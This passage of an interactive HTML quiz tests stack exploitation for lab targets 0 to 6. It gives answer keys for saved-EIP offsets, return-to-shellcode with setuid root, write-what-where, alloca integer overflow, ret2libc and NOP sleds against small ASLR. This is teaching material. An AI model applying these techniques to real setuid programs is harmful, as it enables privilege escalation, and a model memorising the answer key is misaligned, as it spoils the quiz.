  .q-card.correct { border-color:#86d7a1; box-shadow:0 0 0 3px rgba(19,113,61,.08); }
  .q-card.wrong { border-color:#f0aaa4; box-shadow:0 0 0 3px rgba(180,35,24,.07); }
  .q-top { display:flex; justify-content:space-between; gap:14px; flex-wrap:wrap; align-items:baseline; }
  .q-num { color:#7a8798; font-family:var(--mono); font-size:.72rem; font-weight:800; letter-spacing:.08em; text-transform:uppercase; }
  .q-type { color:#7a8798; font-size:.7rem; font-weight:800; text-transform:uppercase; letter-spacing:.07em; }
  h3 { margin:5px 0 10px; font-size:1.02rem; line-height:1.4; }
  pre {
    margin:14px 0; padding:15px 17px; border-radius:12px; background:var(--code-bg);
    color:var(--code-ink); font-size:.78rem; line-height:1.5; overflow-x:auto;
    border:1px solid #263649;
  }
  pre .c { color:var(--code-muted); }
  pre .g { color:#7be0a3; }
  pre .y { color:#ffd166; }
  pre .r { color:#ff8d84; }

  .asm-list { display:flex; flex-direction:column; gap:4px; margin:12px 0; }
  .asm-opt, .option {
    display:flex; gap:9px; align-items:flex-start; padding:7px 9px;
    border:1px solid #e4eaf2; border-radius:8px; background:#fbfcfe;
    cursor:pointer; font-size:.78rem; line-height:1.4;
  }
  .asm-opt:hover, .option:hover { background:#f3f8ff; border-color:#c7ddf8; }
  .asm-opt input, .option input { margin-top:3px; flex:0 0 auto; accent-color:#1d5fa7; }
  .asm-opt span, .option span { font-family:var(--mono); white-space:pre-wrap; }
  .options { display:flex; flex-direction:column; gap:6px; margin:12px 0; }
  .option span { font-family:"Segoe UI",system-ui,sans-serif; }

  .q-actions { display:flex; gap:10px; align-items:center; flex-wrap:wrap; margin-top:12px; }
  button.check {
    appearance:none; border:1px solid #18283b; background:#18283b; color:#fff;
    border-radius:9px; padding:8px 13px; font:inherit; font-size:.8rem; font-weight:800; cursor:pointer;
  }
  button.check:hover { background:#243b55; }
  .feedback { display:none; margin-top:12px; padding:12px 14px; border-radius:10px; font-size:.86rem; }
  .feedback.show { display:block; }
  .q-card.correct .feedback { display:block; background:var(--green-bg); border:1px solid #b7ebc9; color:#0b5130; }
  .q-card.wrong .feedback { display:block; background:var(--red-bg); border:1px solid #f5c7c2; color:#68130d; }
  .feedback strong { display:block; margin-bottom:3px; }

  .test-foot { margin:32px 0 0; display:flex; justify-content:space-between; gap:14px; flex-wrap:wrap; align-items:center; }
  .test-foot button {
    appearance:none; border:1px solid #b8c6d8; background:#fff; color:#25384e;
    border-radius:10px; padding:9px 14px; font:inherit; font-size:.84rem; font-weight:800; cursor:pointer;
  }
  .test-foot button:hover { background:#f2f7fd; }
  .test-foot .status { color:var(--muted); font-size:.84rem; }
  .callout { border-radius:14px; padding:15px 17px; margin:18px 0; border:1px solid; font-size:.88rem; }
  .callout.info { background:var(--blue-bg); border-color:#c7ddf8; color:#123f72; }
  .callout.warn { background:var(--amber-bg); border-color:#f2d28a; color:#664000; }
  footer { border-top:1px solid var(--line); margin-top:34px; padding-top:18px; color:var(--muted); font-size:.82rem; }
  @media (max-width:700px) { .q-card { padding:17px 15px; } }
</style>
</head>
<body>

<header class="hero">
  <div class="wrap">
    <div class="eyebrow">Self-test - targets 0 through 6</div>
    <h1>Stack exploitation quiz</h1>
    <p class="lede">
      Start with source and disassembly, select the lines that matter, then answer
      target-specific, GDB, and stack/data questions. Every question has a check button
      and an explanation.
    </p>
    <div class="scorebar">
      <span class="score-pill">Checked correct: <strong id="scoreCorrect">0</strong></span>
      <span class="score-pill">Questions: <strong id="scoreTotal">0</strong></span>
      <span class="score-pill">Answered: <strong id="scoreAnswered">0</strong></span>
    </div>
  </div>
</header>

<main class="wrap">
  <nav class="chips" aria-label="Quiz sections">
    <a href="#sec-t0">Target 0</a>
    <a href="#sec-t1">Target 1</a>
    <a href="#sec-t2">Target 2</a>
    <a href="#sec-t3">Target 3</a>
    <a href="#sec-t4">Target 4</a>
    <a href="#sec-t5">Target 5</a>
    <a href="#sec-t6">Target 6</a>
    <a href="#sec-theory">GDB and stack theory</a>
    <a href="#sec-data">Data and scope</a>
  </nav>

  <div class="callout warn">
    <strong>How to answer line-selection questions</strong>
    Select every assembly line that is directly relevant to the question. Do not select
    unrelated setup or output lines just because they appear in the same function.
  </div>

  <div id="quizRoot"></div>

  <div class="test-foot">
    <div class="status" id="footStatus">Answer a question and press Check answer.</div>
    <button id="resetQuiz" type="button">Reset quiz</button>
  </div>

  <footer>
    The quiz follows the same code, addresses, and payload logic used in the target
    walkthroughs. Reload the page to start completely fresh.
  </footer>
</main>

<script>
const QUESTIONS = [
  // ------------------------------------------------------------ target 0
  {
    id: "q0a", section: "t0", kind: "lines",
    prompt: "Select every assembly line that directly identifies grade/name or performs the unsafe read.",
    source: [
      "int _main(int argc, char *argv[])",
      "{",
      "    char grade[5];",
      "    char name[10];",
      "",
      "    strcpy(grade, \"nil\");",
      "    gets(name);",
      "    printf(\"Hi %s! Your grade is %s.\\n\", name, grade);",
      "    exit(0);",
      "}"
    ],
    asm: [
      { t: "0804a0a7  lea eax,[ebp-0xd]        ; &grade", ok: true },
      { t: "0804a0aa  mov DWORD PTR [eax],0x6c696e ; \"nil\"", ok: true },
      { t: "0804a0b3  lea eax,[ebp-0x17]       ; &name", ok: true },
      { t: "0804a0b7  call gets                ; unbounded input", ok: true },
      { t: "0804a0c2  lea eax,[ebp-0xd]        ; printf argument", ok: false },
      { t: "0804a0c6  lea eax,[ebp-0x17]       ; printf argument", ok: false },
      { t: "0804a0d1  call printf", ok: false },
      { t: "0804a0de  call exit", ok: false }
    ],
    explanation: "The first four lines locate grade, initialize it to \"nil\", locate name, and call gets. The later lea instructions only prepare printf arguments; they do not cause the overflow."
  },
  {
    id: "q0b", section: "t0", kind: "mcq",
    prompt: "GDB shows name = 0xfff6ba51 and grade = 0xfff6ba5b. How many bytes from name[0] to grade[0]?",
    options: ["5 bytes", "10 bytes", "15 bytes", "20 bytes"],
    answer: 1,
    explanation: "0xfff6ba5b - 0xfff6ba51 = 0xa = 10 bytes. That is why sol0 writes exactly 10 bytes before the grade bytes."
  },
  {
    id: "q0c", section: "t0", kind: "mcq",
    prompt: "What is the purpose of the three NUL bytes in sol0.py?",
    options: [
      "They fill name[7..9] and terminate the name string so the grade bytes land at grade[0].",
      "They overwrite the saved return address.",
      "They turn the grade string back into \"nil\".",
      "They create a NOP sled for shellcode."
    ],
    answer: 0,
    explanation: "The SID is 7 bytes and name is 10 bytes. Three NULs fill the rest of name and terminate it. The next bytes, \"A+\", overwrite grade[0..1]. gets adds its own final NUL, so grade becomes \"A+\"."
  },

  // ------------------------------------------------------------ target 1
  {
    id: "q1a", section: "t1", kind: "lines",
    prompt: "Select every line involved in reaching and hijacking the saved return address in target1.",
    source: [
      "void vulnerable()",
      "{",
      "    char input[4];",
      "    gets(input);",
      "}",
      "",
      "int _main()",
      "{",
      "    vulnerable();",
      "    print_bad_grade();",
      "    return 0;",
      "}"
    ],
    asm: [
      { t: "0804a165  lea edx,[ebp-0xc]   ; &input", ok: true },
      { t: "0804a16b  call gets           ; overflow", ok: true },
      { t: "0804a174  mov ebx,[ebp-0x4]  ; restore ebx", ok: false },
      { t: "0804a177  leave               ; ESP = EBP, pop saved EBP", ok: true },
      { t: "0804a178  ret                 ; pop saved EIP", ok: true },
      { t: "0804a123  <print_good_grade> push ebp", ok: true },
      { t: "0804a18e  call print_bad_grade ; normal path", ok: false }
    ],
    explanation: "The buffer is at EBP-0xc. leave/ret use the saved return slot at EBP+4. The target that must be written there is print_good_grade at 0x0804a123. Restoring ebx and the normal print_bad_grade path are not part of the hijack."
  },
  {
    id: "q1b", section: "t1", kind: "mcq",
    prompt: "What is the offset from input[0] to the saved return address in target1?",
    options: ["4 bytes", "12 bytes", "16 bytes", "20 bytes"],
    answer: 2,
    explanation: "input starts at EBP-0xc. The saved return address is at EBP+4. The distance is 0xc + 4 = 12 + 4 = 16 bytes."
  },
  {
    id: "q1c", section: "t1", kind: "mcq",
    prompt: "At vulnerable()'s ret instruction, GDB shows [ESP] = 0x0804a123. What happens next?",
    options: [
      "0x0804a123 is popped into EIP, so execution starts at print_good_grade.",
      "0x0804a123 is written into EBP and the function returns normally.",
      "ESP is increased by 0x0804a123.",
      "The program exits because the address is invalid."
    ],
    answer: 0,
    explanation: "ret pops the word at ESP into EIP and adds 4 to ESP. That word is the overwritten saved return address, so control jumps to print_good_grade."
  },

  // ------------------------------------------------------------ target 2
  {
    id: "q2a", section: "t2", kind: "lines",
    prompt: "Select the lines that establish buf's location, perform the overflow, and return to the injected payload.",
    source: [
      "void vulnerable(char *arg)",
      "{",
      "    char buf[100];",
      "    strcpy(buf, arg);",
      "}",
      "",
      "int _main(int argc, char **argv)",
      "{",
      "    vulnerable(argv[1]);",
      "    return 0;",
      "}"
    ],
    asm: [
      { t: "0804a039  sub esp,0x74              ; frame space", ok: false },
      { t: "0804a04c  lea edx,[ebp-0x6c]       ; &buf", ok: true },
      { t: "0804a052  call strcpy              ; overflow", ok: true },
      { t: "0804a05b  mov ebx,[ebp-0x4]       ; restore ebx", ok: false },
      { t: "0804a05e  leave                    ; destroy frame", ok: true },
      { t: "0804a05f  ret                      ; pop saved EIP", ok: true },
      { t: "0804a060  <_main> push ebp", ok: false }
    ],
    explanation: "buf is EBP-0x6c, strcpy performs the unbounded copy, and leave/ret consume the overwritten saved EIP. The frame allocation and ebx restore do not define the offset."
  },
  {
    id: "q2b", section: "t2", kind: "mcq",
    prompt: "What is the correct offset from buf[0] to the saved EIP in target2?",
    options: ["100 bytes", "108 bytes", "112 bytes", "116 bytes"],
    answer: 2,
    explanation: "buf = EBP-0x6c and saved EIP = EBP+4. 0x6c + 4 = 108 + 4 = 112 bytes."
  },
  {
    id: "q2c", section: "t2", kind: "mcq",
    prompt: "GDB shows buf = 0xfff6b9dc and the saved EIP slot at 0xfff6ba4c. What does sol2.py write into the saved EIP slot?",
    options: ["0xfff6ba4c, the saved EIP slot itself", "0xfff6b9dc, the start of buf and shellcode", "0x0804a0ad, the original return address", "0xdeadbeef, a fake return address"],
    answer: 1,
    explanation: "The shellcode starts at buf, so the new return address is buf's address: 0xfff6b9dc. The saved EIP slot address 0xfff6ba4c is where the value is written, not the value itself."
  },
  {
    id: "q2d", section: "t2", kind: "mcq",
    prompt: "What does the first part of shellcode.py do before execve?",
    options: ["Calls setuid(0)", "Calls printf", "Calls mprotect", "Returns to the saved EBP"],
    answer: 0,
    explanation: "The first 8 bytes are the setuid(0) shellcode. That is necessary because target2 is setuid-root, and the shell must run with root privileges."
  },

  // ------------------------------------------------------------ target 3
  {
    id: "q3a", section: "t3", kind: "lines",
    prompt: "Select the lines that let the overflow control a and p and then perform the write *p = a.",
    source: [
      "void vulnerable(char *arg)",
      "{",
      "    int *p;",
      "    int a;",
      "    char buf[2048];",
      "",
      "    strncpy(buf, arg, sizeof(buf) + 8);",
      "",
      "    *p = a;",
      "}"
    ],
    asm: [
      { t: "0804a039  sub esp,0x814           ; frame space", ok: false },
      { t: "0804a04c  push 0x808              ; sizeof(buf)+8", ok: true },
      { t: "0804a054  lea edx,[ebp-0x810]    ; &buf", ok: true },
      { t: "0804a05d  call strncpy           ; copies 2056 bytes", ok: true },
      { t: "0804a065  mov eax,[ebp-0xc]      ; p", ok: true },
      { t: "0804a068  mov edx,[ebp-0x10]     ; a", ok: true },
      { t: "0804a06b  mov [eax],edx          ; *p = a", ok: true },
      { t: "0804a071  leave", ok: false },
      { t: "0804a072  ret", ok: false }
    ],
    explanation: "The 0x808 length makes strncpy write 8 bytes past buf into a and p. The three mov instructions then load p, load a, and write a to *p. leave/ret happen later."
  },
  {
    id: "q3b", section: "t3", kind: "mcq",
    prompt: "What values does sol3.py place into a and p?",
    options: [
      "a = 0xfff6b238 (shellcode), p = 0xfff6ba4c (saved EIP slot)",
      "a = 0xfff6ba4c (saved EIP slot), p = 0xfff6b238 (shellcode)",
      "a = 0, p = 0",
      "a = 0x0804a0c0, p = 0xfff6ba38"
    ],
    answer: 0,
    explanation: "The code does *p = a. We want the saved EIP slot to receive the shellcode address. Therefore a is the shellcode address 0xfff6b238, and p is the saved EIP slot 0xfff6ba4c."
  },
  {
    id: "q3c", section: "t3", kind: "mcq",
    prompt: "Why does sol3.py not overwrite the saved EIP directly with strncpy?",
    options: [
      "strncpy copies only 2056 bytes, which reaches a and p but not EBP+4.",
      "strncpy automatically stops at the saved EIP.",
      "The saved EIP is read-only.",
      "The saved EIP is outside the stack."
    ],
    answer: 0,
    explanation: "buf is 2048 bytes. The extra 8 bytes overwrite a and p, which sit directly above buf. The saved EIP is higher at EBP+4, beyond those 8 bytes."
  },
  {
    id: "q3d", section: "t3", kind: "mcq",
    prompt: "What does the instruction mov [eax],edx do in target3?",
    options: [
      "Writes the 4-byte value in EDX to the memory address in EAX.",
      "Writes the 4-byte value in EAX to the memory address in EDX.",
      "Moves EDX into EAX.",
      "Pops EDX from the stack."
    ],
    answer: 0,
    explanation: "In Intel syntax, the destination is on the left. EAX holds p, EDX holds a, so mov [eax],edx performs *p = a."
  },

  // ------------------------------------------------------------ target 4
  {
    id: "q4a", section: "t4", kind: "lines",
    prompt: "Select the lines that show the size overflow and the oversized read loop in target4.",
    source: [
      "unsigned int count;",
      "fread(&count, sizeof(unsigned int), 1, f);",
      "unsigned int *buf = alloca(count * sizeof(unsigned int));",
      "read_elements(f, buf, count);",
      "",
      "void read_elements(FILE *f, int *buf, unsigned int count)",
      "{",
      "    for (unsigned int i = 0; i < count; i++)",
      "        fread(&buf[i], sizeof(unsigned int), 1, f);",
      "}"
    ],
    asm: [
      { t: "0804a149  mov eax,[ebp-0x14]      ; count", ok: true },
      { t: "0804a14c  shl eax,2               ; count * 4", ok: true },
      { t: "0804a16b  sub esp,eax             ; alloca(size)", ok: true },
      { t: "0804a16d  mov eax,esp             ; buf = ESP", ok: true },
      { t: "0804a18e  call read_elements", ok: true },
      { t: "0804a0b3  lea edx,[eax*4+0x0]    ; i * 4", ok: true },
      { t: "0804a0c7  call fread              ; write one word", ok: true },
      { t: "0804a134  jmp 0x804a199          ; error-report path", ok: false },
      { t: "0804a193  add esp,0x10            ; caller cleanup", ok: false }
    ],
    explanation: "count is shifted left by 2. With 0x40000000, the 32-bit result wraps to zero, so alloca allocates nothing. The buffer remains at ESP, but read_elements still receives the huge count and keeps reading words from the file until fread hits EOF."
  },
  {
    id: "q4b", section: "t4", kind: "mcq",
    prompt: "What is 0x40000000 * 4 in 32-bit unsigned arithmetic?",
    options: ["0x00000000", "0x10000000", "0x40000000", "0xffffffff"],
    answer: 0,
    explanation: "0x40000000 * 4 = 0x100000000, which does not fit in 32 bits. The low 32 bits are zero, so alloca gets a size of 0."
  },
  {
    id: "q4c", section: "t4", kind: "mcq",
    prompt: "GDB shows buf = 0xfff6ba20 and the saved EIP slot = 0xfff6ba4c. Why does sol4.py use word index 11?",
    options: [
      "0xfff6ba4c - 0xfff6ba20 = 0x2c = 44 bytes, and 44 / 4 = 11.",
      "Because the shellcode is 11 words long.",
      "Because count is 0x11.",
      "Because EBP is always 11 words above the buffer."
    ],
    answer: 0,
    explanation: "The saved EIP slot is 44 bytes above the buffer start. Each file word is 4 bytes, so the 12th word, index 11, is the saved EIP."
  },
  {
    id: "q4d", section: "t4", kind: "mcq",
    prompt: "Why does the read loop stop even though count is 0x40000000?",
    options: [
      "fread eventually returns less than 1 at EOF, so the loop breaks.",
      "The CPU refuses to read more than 160 words.",
      "alloca automatically limits the loop.",
      "The payload changes count to zero before the loop."
    ],
    answer: 0,
    explanation: "read_elements receives its own count argument before the overflow. It keeps looping until fread cannot read another word, which happens when the file ends."
  },

  // ------------------------------------------------------------ target 5
  {
    id: "q5a", section: "t5", kind: "lines",
    prompt: "Select every line relevant to the 22-byte offset and the ret2libc target in target5.",
    source: [
      "void vulnerable(char *arg)",
      "{",
      "    char buf[10];",
      "    strcpy(buf, arg);",
      "}",
      "",
      "void greetings(void)",
      "{",
      "    system(\"echo Hello World\");",
      "}"
    ],
    asm: [
      { t: "0804a077  lea edx,[ebp-0x12]    ; &buf", ok: true },
      { t: "0804a07d  call strcpy           ; overflow", ok: true },
      { t: "0804a089  leave                 ; destroy frame", ok: true },
      { t: "0804a08a  ret                   ; pop saved EIP", ok: true },
      { t: "0804a052  call __libc_system    ; existing executable code", ok: true },
      { t: "0804a057  add esp,0x10", ok: false },
      { t: "0804a035  <greetings> push ebp", ok: false }
    ],
    explanation: "buf is EBP-0x12, so saved EIP is 0x12+4 = 22 bytes away. The binary already contains system(), which is why the ret2libc payload can reuse it even though DEP blocks stack shellcode."
  },
  {
    id: "q5b", section: "t5", kind: "mcq",
    prompt: "What is the correct offset from buf[0] to the saved EIP in target5?",
    options: ["10 bytes", "18 bytes", "20 bytes", "22 bytes"],
    answer: 3,
    explanation: "buf is at EBP-0x12 = EBP-18. saved EBP is at EBP, and saved EIP is at EBP+4. 18 + 4 = 22 bytes."
  },
  {
    id: "q5c", section: "t5", kind: "mcq",
    prompt: "Why did the old 20-byte target5 payload segfault?",
    options: [
      "It shifted the system address two bytes early and produced saved EIP 0xbeef0805.",
      "It used system instead of execve.",
      "DEP blocked the system function.",
      "The payload was too short to reach the stack."
    ],
    answer: 0,
    explanation: "With 20 bytes of padding, the system address straddled saved EBP and saved EIP. GDB showed saved EIP became 0xbeef0805, which is not executable. The fix was exactly two more bytes of padding."
  },
  {
    id: "q5d", section: "t5", kind: "mcq",
    prompt: "Why does DEP/NX not prevent the target5 ret2libc exploit?",
    options: [
      "DEP only blocks executing data; system() is existing executable code.",
      "DEP is disabled in target5.",
      "DEP only protects the heap.",
      "system() is copied onto the stack before it runs."
    ],
    answer: 0,
    explanation: "NX marks the stack non-executable. The exploit does not execute data on the stack; it jumps to the existing system() code in the executable text segment."
  },
  {
    id: "q5e", section: "t5", kind: "mcq",
    prompt: "What is the role of the 0xdeadbeef fake return address in the target5 payload?",
    options: [
      "It is system()'s return address after the shell exits.",
      "It is the address of /bin/sh.",
      "It is the new saved EBP.",
      "It is the system() function address."
    ],
    answer: 0,
    explanation: "A normal call pushes a return address. The exploit uses ret to enter system(), so it must supply that missing return address manually. After the shell exits, system returns to 0xdeadbeef and the process crashes, which is allowed."
  },

  // ------------------------------------------------------------ target 6
  {
    id: "q6a", section: "t6", kind: "lines",
    prompt: "Select the lines that establish the 1024-byte buffer and the 1036-byte saved-EIP offset in target6.",
    source: [
      "void vulnerable(char *arg)",
      "{",
      "    char buf[1024];",
      "    strcpy(buf, arg);",
      "}",
      "",
      "// MINIASLR: stack_goal -= r & 0xFF;"
    ],
    asm: [
      { t: "0804a055  sub esp,0x404             ; frame space", ok: false },
      { t: "0804a06b  lea edx,[ebp-0x408]      ; &buf", ok: true },
      { t: "0804a074  call strcpy              ; overflow", ok: true },
      { t: "0804a080  leave                    ; destroy frame", ok: true },
      { t: "0804a081  ret                      ; pop saved EIP", ok: true },
      { t: "0804a060  add eax,0x9dfa0", ok: false }
    ],
    explanation: "buf is EBP-0x408 = EBP-1032. saved EBP is at offset 1032 and saved EIP at offset 1036. The frame-space subtraction and GOT calculation do not define the overwrite offset."
  },
  {
    id: "q6b", section: "t6", kind: "mcq",
    prompt: "What is the offset from buf[0] to the saved EIP in target6?",
    options: ["1024 bytes", "1032 bytes", "1036 bytes", "1040 bytes"],
    answer: 2,
    explanation: "buf is 1024 bytes, then 8 bytes of compiler padding/canary-like space, then saved EBP at offset 1032, then saved EIP at offset 1036."
  },
  {
    id: "q6c", section: "t6", kind: "mcq",
    prompt: "Why does returning to 0xfff6b7c8 work even though buf moves by 0-255 bytes?",
    options: [
      "It lands 408+r bytes into the 900-byte NOP sled, then slides into shellcode at offset 900.",
      "It points exactly at the shellcode in every run.",
      "It disables MINIASLR.",
      "It jumps to system() instead of the stack."
    ],
    answer: 0,
    explanation: "GDB showed buf between 0xfff6b540 and 0xfff6b630. The fixed return address is 0xfff6b7c8, so the landing offset is 0xfff6b7c8 - (0xfff6b630 - r) = 408 + r. For r up to 255, that is still inside the 0-899 NOP sled."
  },
  {
    id: "q6d", section: "t6", kind: "mcq",
    prompt: "Where does sol6.py place the shellcode and the saved-EIP overwrite?",
    options: [
      "Shellcode at offset 900; return address at offset 1036.",
      "Shellcode at offset 1036; return address at offset 900.",
      "Shellcode at offset 0; return address at offset 1040.",
      "Shellcode after the return address, at offset 1100."
    ],
    answer: 0,
    explanation: "The first 900 bytes are NOPs. Shellcode starts at offset 900. The saved EIP is overwritten at offset 1036 with 0xfff6b7c8."
  },

  // ------------------------------------------------------------ theory
  {
    id: "qt1", section: "theory", kind: "mcq",
    prompt: "What does GDB command x/20wx $ebp-0x30 do?",
    options: [
      "Examine 20 32-bit words in hexadecimal starting at EBP-0x30.",
      "Print the value of EBP-0x30 only.",
      "Set EBP to 0x30.",
      "Disassemble 20 instructions at EBP."
    ],
    answer: 0,
    explanation: "x means examine memory. 20 is the repeat count, w means 32-bit words, and x means hexadecimal. It starts at the address EBP-0x30."
  },
  {
    id: "qt2", section: "theory", kind: "mcq",
    prompt: "What is the difference between p/x $ebp+4 and x/wx $ebp+4?",
    options: [
      "p/x prints the address value EBP+4; x/wx reads the 32-bit word stored at that address.",
      "They are exactly the same command.",
      "p/x reads memory; x/wx prints an address.",
      "p/x changes EBP; x/wx does not."
    ],
    answer: 0,
    explanation: "p/x evaluates an expression and prints the result. x/wx dereferences the address and shows the memory word at EBP+4, which is the saved EIP slot."
  },
  {
    id: "qt3", section: "theory", kind: "mcq",
    prompt: "Which command shows the current values of EIP, ESP, and EBP?",
    options: [
      "info registers eip esp ebp",
      "x/3wx $esp",
      "disassemble main",
      "break *0x0804a000"
    ],
    answer: 0,
    explanation: "info registers prints register contents. The x command shows memory, disassemble shows code, and break sets a breakpoint."
  },
  {
    id: "qt4", section: "theory", kind: "mcq",
    prompt: "What is the difference between stepi and nexti?",
    options: [
      "stepi executes one machine instruction and can enter a call; nexti steps over a call.",
      "stepi runs to the next breakpoint; nexti runs to the next source line only.",
      "stepi only works in TUI mode.",
      "They are identical at the assembly level."
    ],
    answer: 0,
    explanation: "Both work at the instruction level. stepi steps into a called function, while nexti treats a call as one step and stops after it returns."
  },
  {
    id: "qt5", section: "theory", kind: "mcq",
    prompt: "What does break *0x0804a077 do?",
    options: [
      "Sets a breakpoint at the exact instruction address 0x0804a077.",
      "Reads the word at 0x0804a077.",
      "Runs the program until EIP reaches 0x0804a077, then deletes the breakpoint.",
      "Sets EIP to 0x0804a077."
    ],
    answer: 0,
    explanation: "The * prefix means the argument is an address, not a source line or function name. GDB stops when execution reaches that exact instruction."
  },
  {
    id: "qt6", section: "theory", kind: "mcq",
    prompt: "What does the leave instruction do?",
    options: [
      "mov esp,ebp; pop ebp",
      "pop eip; add esp,4",
      "push ebp; mov ebp,esp",
      "sub esp,4; mov [esp],ebp"
    ],
    answer: 0,
    explanation: "leave discards the current locals by setting ESP to EBP, then pops the saved EBP. After leave, ESP points at the saved EIP slot."
  },
  {
    id: "qt7", section: "theory", kind: "mcq",
    prompt: "What does the ret instruction do?",
    options: [
      "Pops the return address at ESP into EIP and adds 4 to ESP.",
      "Pushes EIP onto the stack and jumps to EBP.",
      "Sets ESP to EBP and pops EBP.",
      "Adds 4 to EIP without touching ESP."
    ],
    answer: 0,
    explanation: "ret transfers control to the address stored at the top of the stack. It increments ESP by 4 because the return address is 4 bytes on 32-bit x86."
  },
  {
    id: "qt8", section: "theory", kind: "mcq",
    prompt: "On 32-bit x86, what does push eax do to the stack?",
    options: [
      "Subtracts 4 from ESP and writes EAX at the new ESP.",
      "Adds 4 to ESP and writes EAX at the old ESP.",
      "Reads the word at ESP into EAX and adds 4.",
      "Does not change ESP; it only copies EAX."
    ],
    answer: 0,
    explanation: "The stack grows downward. push subtracts 4 from ESP, then stores the 4-byte value at the new, lower address."
  },
  {
    id: "qt9", section: "theory", kind: "mcq",
    prompt: "How is 0x0804a123 stored in memory on little-endian x86?",
    options: ["23 a1 04 08", "08 04 a1 23", "a1 23 08 04", "12 34 56 78"],
    answer: 0,
    explanation: "Little-endian stores the least significant byte first: 0x23, then 0xa1, then 0x04, then 0x08."
  },
  {
    id: "qt10", section: "theory", kind: "mcq",
    prompt: "In 32-bit cdecl, why is the first argument normally at [EBP+8]?",
    options: [
      "Four bytes are the saved EBP and four bytes are the saved return address.",
      "The first argument is always zero.",
      "Arguments are always 8 bytes long.",
      "EBP points to the first argument, and +8 skips the locals."
    ],
    answer: 0,
    explanation: "After the prologue, [EBP] is the saved EBP and [EBP+4] is the return address. Arguments pushed by the caller start at [EBP+8]."
  },

  // ------------------------------------------------------------ data and scope
  {
    id: "qd1", section: "data", kind: "multi",
    prompt: "Which values are directly needed to build the target2 return-to-shellcode payload?",
    options: [
      "The stack buffer address (0xfff6b9dc)",
      "The offset from buf to saved EIP (112)",
      "The shellcode bytes",
      "The saved EBP value",
      "The process PID",
      "The machine hostname"
    ],
    answer: [0, 1, 2],
    explanation: "The payload needs the shellcode, enough padding to reach offset 112, and the buffer address to use as the new saved EIP. The saved EBP value, PID, and hostname are not used."
  },
  {
    id: "qd2", section: "data", kind: "multi",
    prompt: "Which values are directly relevant to the target5 ret2libc payload?",
    options: [
      "The address of system() (0x08051520)",
      "The address of the string \"/bin/sh\" (0x080b884d)",
      "A fake return address for system() (0xdeadbeef)",
      "A NOP sled address on the stack",
      "The saved EBP value",
      "The process PID"
    ],
    answer: [0, 1, 2],
    explanation: "ret2libc needs executable code address, an argument address, and a return address for the called function. It does not need a stack NOP sled or the saved EBP value."
  },
  {
    id: "qd3", section: "data", kind: "multi",
    prompt: "Which pieces of data are commonly used when turning a stack overflow into control-flow hijacking?",
    options: [
      "Buffer address",
      "Offset from buffer to saved EIP",
      "Saved EIP slot value",
      "Padding / NOP sled",
      "Target function or shellcode address",
      "The source file's checksum"
    ],
    answer: [0, 1, 2, 3, 4],
    explanation: "The core ingredients are where the buffer is, how far it is from the saved EIP, what value currently occupies the return slot, filler/sled bytes, and what address should replace it. Checksums are not part of the exploit."
  },
  {
    id: "qd4", section: "data", kind: "mcq",
    prompt: "Which kind of data is stored at [EBP+4]?",
    options: [
      "The saved return address that ret pops into EIP.",
      "The first local variable.",
      "The saved EBP value.",
      "The current ESP value."
    ],
    answer: 0,
    explanation: "[EBP] is the saved EBP. [EBP+4] is the saved return address. [EBP+8] is the first argument in cdecl."
  }
];

const SECTIONS = [
  { id: "t0", title: "Target 0 - overwrite the grade", note: "Array adjacency, gets, and data changes." },
  { id: "t1", title: "Target 1 - return to print_good_grade", note: "Saved EIP offset and ret2win." },
  { id: "t2", title: "Target 2 - return to shellcode", note: "Executable stack, 112-byte offset, shellcode." },
  { id: "t3", title: "Target 3 - write-what-where", note: "Controlled a and p, then *p = a." },
  { id: "t4", title: "Target 4 - alloca integer overflow", note: "Size wrap, zero-size buffer, file-driven read." },
  { id: "t5", title: "Target 5 - DEP and ret2libc", note: "22-byte offset, system, fake return." },
  { id: "t6", title: "Target 6 - MINIASLR and NOP sled", note: "1036-byte offset, 0-255 stack shift." },
  { id: "theory", title: "GDB and stack theory", note: "Registers, memory reads, breakpoints, calling convention." },
  { id: "data", title: "Data and scope checkpoint", note: "Which addresses and values actually matter." }
];

const byId = Object.fromEntries(QUESTIONS.map(q => [q.id, q]));

function esc(s) {
  return String(s).replace(/[&<>"']/g, c => ({
    "&": "&amp;", "<": "&lt;", ">": "&gt;", '"': "&quot;", "'": "&#39;"
  }[c]));
}

function renderSource(lines) {
  if (!lines) return "";
  return `<pre>${lines.map((line, i) => `${String(i + 1).padStart(2, " ")}  ${esc(line)}`).join("\n")}</pre>`;
}

function renderQuestion(q, n) {
  const typeLabel = q.kind === "lines" ? "Select relevant assembly lines" : (q.kind === "multi" ? "Select all that apply" : "Multiple choice");
  let body = renderSource(q.source);

  if (q.kind === "lines") {
    body += `<div class="asm-list">${q.asm.map((line, i) =>
      `<label class="asm-opt"><input type="checkbox" value="${i}"><span>${esc(line.t)}</span></label>`
    ).join("")}</div>`;
  } else {
    const inputType = q.kind === "multi" ? "checkbox" : "radio";
    body += `<div class="options">${q.options.map((opt, i) =>
      `<label class="option"><input type="${inputType}" name="${q.id}" value="${i}"><span>${esc(opt)}</span></label>`
    ).join("")}</div>`;
  }

  return `<article class="q-card" id="${q.id}" data-qid="${q.id}">
    <div class="q-top"><span class="q-num">Question ${n}</span><span class="q-type">${typeLabel}</span></div>
    <h3>${esc(q.prompt)}</h3>
    ${body}
    <div class="q-actions"><button class="check" type="button" data-check="${q.id}">Check answer</button></div>
    <div class="feedback" data-feedback="${q.id}"></div>
  </article>`;
}

function buildQuiz() {
  const root = document.getElementById("quizRoot");
  let n = 0;
  root.innerHTML = SECTIONS.map(sec => {
    const qs = QUESTIONS.filter(q => q.section === sec.id);
    return `<section class="quiz-section" id="sec-${sec.id}">
      <div class="sec-head">
        <h2><span class="num">${sec.id.replace("t", "") === "heory" ? "G" : (sec.id === "data" ? "D" : sec.id.replace("t", ""))}</span>${esc(sec.title)}</h2>
        <div class="note">${esc(sec.note)}</div>
      </div>
      ${qs.map(q => { n += 1; return renderQuestion(q, n); }).join("")}
    </section>`;
  }).join("");

  document.getElementById("scoreTotal").textContent = QUESTIONS.length;
  root.querySelectorAll("button[data-check]").forEach(btn => {
    btn.addEventListener("click", () => checkAnswer(btn.dataset.check));
  });
  updateScore();
}

function checkAnswer(id) {
  const q = byId[id];
  const card = document.getElementById(id);
  const inputs = Array.from(card.querySelectorAll("input"));
  const selected = inputs.filter(input => input.checked).map(input => Number(input.value)).sort((a, b) => a - b);
  const correct = (q.kind === "lines"
    ? q.asm.map((line, i) => line.ok ? i : null).filter(i => i !== null)
    : (Array.isArray(q.answer) ? q.answer : [q.answer])
  ).slice().sort((a, b) => a - b);
